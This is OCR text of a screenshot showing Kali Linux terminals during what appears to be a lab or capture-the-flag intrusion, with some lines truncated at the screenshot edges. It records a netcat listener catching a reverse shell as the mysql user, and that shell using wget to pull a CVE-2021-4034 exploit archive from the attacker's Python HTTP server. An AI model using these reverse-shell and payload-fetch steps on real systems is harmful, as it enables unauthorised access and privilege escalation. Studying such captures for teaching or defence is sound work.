 re using the root account. You may h
impacket
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/To
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port
192.168.100.100 - - [10/Jun/
1.1" 200 -
CVE-2021-4034-
main.zip
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# nc -lvvp 12345
listening on [any] 12345 ...
192.168.100.100: inverse host lookup failed: Unknown host
connect to [10.10.10.100] from (UNKNOWN) [192.168.100.100] 39480
bash: no job control in this shell
bash-4.2$ whoami
whoami
mysql
bash-4.2$ wget http://10.10.10.100:8000/CVE-2021-4034-main.zip
wget http://10.10.10.100:8000/CVE-2021-4034-main.zip
--2022-06-10 04:56:17--  http://10.10.10.100:8000/CVE-2021-4034-main.zip
Connecting to 10.10.10.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6457 (6.3K) [application/zip]
Saving to: ‘CVE-2021-4034-main.zip’
0K ...... 100% 28.0K=0.2s
2022-06-10 04:56:18 (28.0 KB/s) - ‘CVE-2021-4034-main.zip’ saved [6457/6457]
bash-4.2$